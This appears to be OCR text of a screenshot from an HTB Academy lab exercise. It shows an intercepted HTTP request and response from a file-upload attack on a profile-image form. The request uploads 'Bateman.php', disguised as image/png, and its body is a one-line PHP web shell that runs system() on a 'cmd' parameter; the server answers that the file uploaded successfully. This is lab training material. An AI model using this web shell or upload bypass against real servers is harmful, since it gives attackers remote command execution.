 HTB Academy CTF Platform Help Center HTB Blog
Update your profile image
Upload
Send Cancel < ▾ > ▾ Target: http://83.136.252.57:58653
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 83.136.252.57:58653
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://83.136.252.57:58653/
8 X-Requested-With: XMLHttpRequest
9 Content-Type: multipart/form-data;
boundary=---------------------------2657330368210039
31413097492985
10 Content-Length: 264
11 Origin: http://83.136.252.57:58653
12 DNT: 1
13 Connection: close
14 Sec-GPC: 1
15
16 -----------------------------26573303682100393141309
7492985
17 Content-Disposition: form-data; name="uploadFile";
filename="Bateman.php"
18 Content-Type: image/png
19
20 <?php system($_REQUEST['cmd']); ?>
21
22 -----------------------------26573303682100393141309
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 02 Aug 2024 20:27:41 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 26
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8 File successfully uploaded